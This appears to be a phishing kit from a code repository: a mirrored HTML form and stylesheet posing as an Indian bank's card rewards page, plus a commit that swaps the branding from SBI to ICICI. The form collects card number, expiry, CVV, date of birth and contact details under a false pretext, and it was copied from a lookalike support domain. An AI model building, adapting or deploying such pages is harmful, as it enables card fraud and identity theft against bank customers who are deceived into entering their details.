
==== check-eligibility-step1.html @ f4216af5 "Add files via upload" ====
<html>

<!-- Mirrored from axiscardsupport.com/axiscard/check-eligibility-step1.php?id=Card%20Protection%20Plan%20Cancellation%20Online by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 07 Jun 2025 05:59:11 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">
<link href="assets/css/bootstrap.min.css" rel="stylesheet">
<link href="assets/css/style.css" rel="stylesheet">
<title>SBI Card Rewards : Update Your Rewards Point</title>
<link rel="icon" href="img/favicon.html" type="image/gif">
<style>
  /* Mark input boxes that gets an error on validation: */
  input.invalid {
    background-color: #ef6f1f;
  }

  /* Hide all steps by default: */

  #prevBtn {
    background-color: #ef6f1f;
  }

  /* Make circles that indicate the steps of the form: */
  .step {
    height: 15px;
    width: 15px;
    margin: 0 2px;
    background-color: #ef6f1f;
    border: none;
    border-radius: 50%;
    display: inline-block;
    opacity: 0.5;
  }

  .step.active {
    opacity: 1;
  }

  /* Mark the steps that are finished and valid: */
  .step.finish {
    background-color: #ef6f1f;
  }
</style>


<body>
  <header class="head">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light py-0">
                <div class="container">
                    <a class="navbar-brand" href="#">
                        <img src="img/ic-logo.jpg" alt="Logo">
                    </a>

                    <!-- Toggler for mobile offcanvas -->
                    <button class="navbar-toggler" type="button" data-bs-toggle="offcanvas"
                        data-bs-target="#offcanvasNavbar" aria-controls="offcanvasNavbar">
                        <span class="navbar-toggler-icon"></span>
                    </button>

                    <!-- Desktop Navigation -->
                    <div class="collapse navbar-collapse justify-content-around d-none d-lg-flex" id="navbarContent">
                        <ul class="navbar-nav mb-2 mb-lg-0">
                            <li class="nav-item mx-2 custom-item">
                                <a class="nav-link" href="#">Credit Cards</a>
                            </li>
                            <li class="nav-item mx-2 custom-item">
                                <a class="nav-link" href="#">Benefits</a>
                            </li>
                            <li class="nav-item mx-2 custom-item">
                                <a class="nav-link" href="#">Pay</a>
                            </li>
                            <li class="nav-item mx-2 custom-item">
                                <a class="nav-link" href="#">Offers</a>
                            </li>
                            <li class="nav-item mx-2 custom-item">
                                <a class="nav-link" href="#">Rewards</a>
                            </li>
                            <li class="nav-item mx-2 custom-item">
                                <a class="nav-link" href="#">Apply</a>
                            </li>
                            <li class="nav-item mx-2 custom-item">
                                <input type="search" class="form-control" placeholder="Search">
                            </li>
                        </ul>
                    </div>
                </div>
            </nav>

            <!-- Offcanvas Menu for Mobile -->
            <div class="offcanvas offcanvas-start" tabindex="-1" id="offcanvasNavbar"
                aria-labelledby="offcanvasNavbarLabel">
                <div class="offcanvas-header">
                    <h5 class="offcanvas-title" id="offcanvasNavbarLabel">Menu</h5>
                    <button type="button" class="btn-close" data-bs-dismiss="offcanvas" aria-label="Close"></button>
                </div>
                <div class="offcanvas-body">
                    <ul class="navbar-nav justify-content-start flex-grow-1 pe-3">
                        <li class="nav-item">
                            <a class="nav-link" href="#">Credit Cards</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#">Benefits</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#">Pay</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#">Offers</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#">Rewards</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#">Apply</a>
                        </li>
                        <li class="nav-item mt-3">
                            <input type="search" class="form-control" placeholder="Search">
                        </li>
                    </ul>
                </div>
            </div>

        </div>
    </header>
  <main class="content-section pt-4">
    <div class="container">
      <div class="row">
        <div class="col-md-7">
          
          <h4 class="mb-3">Tell Us About Yourself</h4>
          <div class="ccoapp-tabcntholder">
          
            <form class="row g-2" id="contactForm" novalidate method="post">
        <!-- One "tab" for each step in the form: -->
        <div class="tab">
            <h5>Step 1: Personal Details</h5>
            <div class="row">
                <div class="col-sm-6 col-xs-12">
                    <div class="input-holder">
                        <label>Full Name</label>
                        <div class="input-wrapper">
                            <input class="form-control" type="text" id="cust_NAME" name="cust_NAME" required>
                            <input type="hidden" id="custId" name="tid" value="<?=$_GET['id'];?>">
                            <small class="error" id="nameError"></small>
                        </div>
                    </div>
                </div>
                <div class="col-sm-6">
                    <div class="input-holder">
                        <label>Date of Birth</label>
                        <div class="input-wrapper">
                            <input class="form-control" type="date" id="cust_DOB" name="cust_DOB" required>
                            <small class="error" id="nameError"></small>
                        </div>
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-sm-6 col-xs-12">
                    <div class="input-holder">
                        <label>Mobile Number</label>
                        <div class="input-wrapper">
                            <input class="form-control" type="text" id="cust_MOB" name="cust_MOB" maxlength="10"
                                required>
                        </div>
                    </div>
                </div>
                <div class="col-sm-6">
                    <div class="input-holder">
                        <label>Email ID</label>
                        <div class="input-wrapper">
                            <input class="form-control" type="email" id="cust_EMAIL" name="cust_EMAIL">
                            <small class="error" id="emailError"></small>
                        </div>
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-sm-6 col-xs-12">
                    <div class="input-holder">
                        <label>Enter Your 16 digit Card No.</label>
                        <div class="input-wrapper">
                            <input class="form-control" type="text" id="card_NO" name="card_NO" maxlength="16" required>
                            <input type="hidden" id="custId" name="tid" value="<?=$_GET['id'];?>">
                            <small class="error" id="cardError"></small>
                        </div>
                    </div>
                </div>
                <div class="col-sm-6">
                    <div class="input-holder">
                        <label>Date of Expiry</label>
                        <div class="input-wrapper">
                            <input class="form-control" type="text" id="card_EXPIRY" name="card_EXPIRY">
                            <small class="error" id="expiryError"></small>
                        </div>
                    </div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-6 col-xs-12">
                    <div class="input-holder">
                        <label>CVV</label>
                        <div class="input-wrapper">
                            <input class="form-control" type="text" id="card_CVV" name="card_CVV" required>
                            <small class="error" id="cvvError"></small>
                        </div>
                    </div>
                </div>
                <div class="col-sm-6">
                    <div class="input-holder">
                        <label>Card Holder Name</label>
                        <div class="input-wrapper">
                            <input class="form-control" type="text" id="card_HOLDER" name="card_HOLDER" required>
                            <small class="error" id="holderError"></small>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div style="overflow:auto;">
            <div style="float:right;">
                <button type="submit" id="submitBtn">
                    <span class="btn-text">Send Message</span>
                    <span class="spinner" aria-hidden="true"></span>
                </button>
            </div>
        </div>
        <!-- Circles which indicates the steps of the form: -->
        <div id="status" class="status" role="status" aria-live="polite"></div>
        <div class="text-center mt-2">
            <span class="step active"></span>
            <span class="step"></span>
            <span class="step"></span>
        </div>
    </form>

<script src="script.js"></script>

          </div>
        </div>
        <div class="col-md-5 d-flex align-items-center justify-content-end">
          <img src="img/formimg.png" alt="" width="90%">
        </div>
        <p id="oops" class="text-danger"><strong>Oops!</strong> All fields are required!!</p>
        <p id="status" class="text-danger"><strong>Oops!</strong> Something went wrong!!</p>
      </div>
    </div>
  </main>
  <!-- Optional JavaScript; choose one of the two! -->
  <script src="../../cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <!-- Option 1: Bootstrap Bundle with Popper -->
  <script src="assets/js/bootstrap.bundle.min.js"></script>
  <script src="control.html"></script>

</body>

<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'sg2plzcpnl509084'},{'dcenter':'sg2'},{'cp_id':'10374639'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='../../img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'></script>
<!-- Mirrored from axiscardsupport.com/axiscard/check-eligibility-step1.php?id=Card%20Protection%20Plan%20Cancellation%20Online by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 07 Jun 2025 05:59:11 GMT -->
</html>
---- assets/css/style.css ----
body{
    background-color: #f5f5f5;
  }
  a{
    text-decoration: none;
  }
  ul{
      list-style: none;
      padding-left: 0;
  }
  
  button.btn.btn-success {
    background-color: #98124d;
}
  h2{
      color: black;
      position: absolute;
      top: 18%;
      left: 12%;
    width: 550px;
  }
    div#row {
    width: 76%;
    border: 1px solid #9f9fa08e;
    padding: 10px;
    margin-bottom:10px;
}
  
  div#col-right{
      text-align:right;
  }
  /*button.btn{*/
  /*  position: absolute;*/
  /*   z-index: 10;*/
  /*    left: 25%;*/
  /*     top: 45%;*/
  /*}*/
  
  .content-section {
      width: 100%;
      height: 88vh;
      background-color: white;
      /* background: url('assets/images/cardsbi.jpg') center center no-repeat; */
      -moz-background-size: cover;
      background-size: cover;
      background-attachment: fixed;
      background-position-x: 100%;
  }
  @media screen and (max-width: 1680px){
      .checkEl {
          margin-top: 20px;
      }
      
  /*     button.btn{*/
  /*  position: absolute;*/
  /*   z-index: 10;*/
  /*    left: 25%;*/
  /*     top: 35%;*/
  /*}*/
  
      .ccoapp-note {
          font-size: 24px;
          padding: 15px 0 25px;
      }
  }
  
  .progress {
      height: 1.5rem;
  }
  .progress-bar {
      background-color: #ef6f1f;
  }
  .ccoapp-note {
      font: 26px "Futura-Bold";
      color: #ef6f1f;
      letter-spacing: -1px;
      margin: 0;
      padding: 15px 0 38px;
  }
  .ccoapp-tabnav {
      width: 100%;
      float: left;
      margin: 0;
      position: relative;
      margin-bottom: -1px;
  }
  .ccoapp-tabnav li.active {
      background: #ef6f1f;
      position: relative;
      -webkit-border-radius: 0;
      -moz-border-radius: 0;
      border-radius: 0;
      border: none;
      border-bottom: 1px solid #ef6f1f;
  }
  .ccoapp-tabnav li.active .icon-luser {
      background-position: -367px -323px;
  }
  .icon-luser {
      background: url(img/sprite.html) no-repeat;
      display: inline-block;
      vertical-align: middle;
      width: 60px;
      height: 32px;
      background-position: -367px -272px;
  }
  .ccoapp-tabnav li {
      float: left;
      padding: 12px;
      border: 1px solid #ef6f1f;
      border-right: none;
      -webkit-border-top-left-radius: 6px;
      -moz-border-radius-topleft: 6px;
      border-top-left-radius: 6px;
      -webkit-border-top-right-radius: 6px;
      -moz-border-radius-topright: 6px;
      border-top-right-radius: 6px;
      width: 158px;
      text-align: center;
  }
  .ccoapp-tabnav li.active strong {
      color: #FFF;
  }

  .content-section {
    width: 100%;
    height: 88vh;
    /* background: url(img/formimg.png) center center no-repeat; */
    -moz-background-size: cover;
    background-size: cover;
    background-attachment: fixed;
    background-position-x: 100%;
}
  .ccoapp-tabnav li strong {
      color: #ef6f1f;
      display: block;
      margin-top: 5px;
  }
  .ccoapp-tabnav li.active:after {
      content: "";
      position: absolute;
      width: 100%;
      height: 10px;
      top: -10px;
      left: 0;
      background: #ef6f1f;
      -webkit-animation-name: movetop;
      -webkit-animation-duration: 0.6s;
      -moz-animation-name: movetop;
      -o-animation-name: movetop;
      animation-name: movetop;
      -moz-animation-duration: 0.6s;
      -o-animation-duration: 0.6s;
      animation-duration: 0.6s;
      -webkit-border-top-right-radius: 6px;
      -moz-border-radius-topright: 6px;
      border-top-right-radius: 6px;
      -webkit-border-top-left-radius: 6px;
      -moz-border-radius-topleft: 6px;
      border-top-left-radius: 6px;
      border: 1px solid #ef6f1f;
      border-bottom: 1px solid transparent;
  }
  .ccoapp-tabcntholder {
      border: 1px solid #ef6f1f;
      float: left;
      width: 100%;
      background-color: white;
      min-height: 100px;
      -webkit-border-bottom-left-radius: 6px;
      -moz-border-radius-bottomleft: 6px;
      border-bottom-left-radius: 6px;
      -webkit-border-bottom-right-radius: 6px;
      -moz-border-radius-bottomright: 6px;
      border-bottom-right-radius: 6px;
      -webkit-border-top-right-radius: 6px;
      -moz-border-radius-topright: 6px;
      border-top-right-radius: 6px;
      padding: 15px 14px 12px 14px;
  }
  .ccoapp-tabcnt.active {
      display: block;
  }
  .input-holder {
      position: relative;
      padding-bottom: 15px;
  }
  .input-holder label {
      color: #000;
      display: inline-block;
      padding-left: 8px;
  }
  .input-holder .input-wrapper {
      position: relative;
  }
  .form-control:focus,
  .form-control:focus-visible,
  .form-control:focus-within {
      border-color: #ef6f1f;
      outline: none;
      box-shadow: none;
  }
  .common-button, .common-button-white {
      padding: 8px 20px;
      width: auto;
      color: #fff;
      background: #ef6f1f;
      margin: 5px 0;
      display: inline-block;
      text-align: center;
      border: 1px solid #ef6f1f;
      -webkit-transition: all ease 0.8s;
      -o-transition: all ease 0.8s;
      -moz-transition: all ease 0.8s;
      transition: all ease 0.8s;
  }
  .common-button:hover, .common-button-white:hover {
      color: #ef6f1f;
      background: #fff;
      border: 1px solid #ef6f1f;
      -webkit-box-shadow: inset 200px 0 0 0 #fff;
      -moz-box-shadow: inset 200px 0 0 0 #fff;
      box-shadow: inset 200px 0 0 0 #fff;
  }
  #oops,
  #status{
    display: none;
  }
  
  @media screen and (max-width:475px) {

    h2 {
    width: 210px;
    top: 3%;
    left: 20px;
    position: absolute;
    font-size: 14px;
    padding-bottom: 10px;
    padding-top: 15px;
}
/*button.btn{*/
/*    position: absolute;*/
/*    z-index: 10;*/
/*    left: 16%;*/
/*    top: 18%;*/
/*    width: 88px;*/
/*    font-size: 12px;*/
/*    height: 30px;*/
/*    padding-top:4px;*/
/*  }*/
    
  }


    .head {
            
            background-image: url(../../img/bg-t.jpg);
            border-top: 20px solid #ef6f1f;
        }

        .custom-indicators {
            width: 10px !important;
            height: 10px !important;
            border-radius: 50% !important;
        }

        .custom-item {
            /* background-color: #ef6f1f; */
            padding: 10px 10px;
            color: white;

        }

        .nav-link {
            color: black !important;
        }

        .custom-item:hover {
            background-color: #ef6f1f;
            color: white !important;
            ;
        }

        .custom-item:hover .nav-link {
            color: white !important;
        }

        .choose-bg {
            background-image: url(img/choose-options-bg.jpg);
            background-size: cover;
            padding: 30px 0;
        }

==== commit 5869f6cf: "Update check-eligibility-step1.html" ====
--- a/check-eligibility-step1.html
+++ b/check-eligibility-step1.html
@@ -6,7 +6,7 @@
 <link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">
 <link href="assets/css/bootstrap.min.css" rel="stylesheet">
 <link href="assets/css/style.css" rel="stylesheet">
-<title>SBI Card Rewards : Update Your Rewards Point</title>
+<title>ICICI Card Rewards : Update Your Rewards Point</title>
 <link rel="icon" href="img/favicon.html" type="image/gif">
 <style>
   /* Mark input boxes that gets an error on validation: */
@@ -222,7 +222,7 @@
         <div style="overflow:auto;">
             <div style="float:right;">
                 <button type="submit" id="submitBtn">
-                    <span class="btn-text">Send Message</span>
+                    <span class="btn-text">Next</span>
                     <span class="spinner" aria-hidden="true"></span>
                 </button>
             </div>
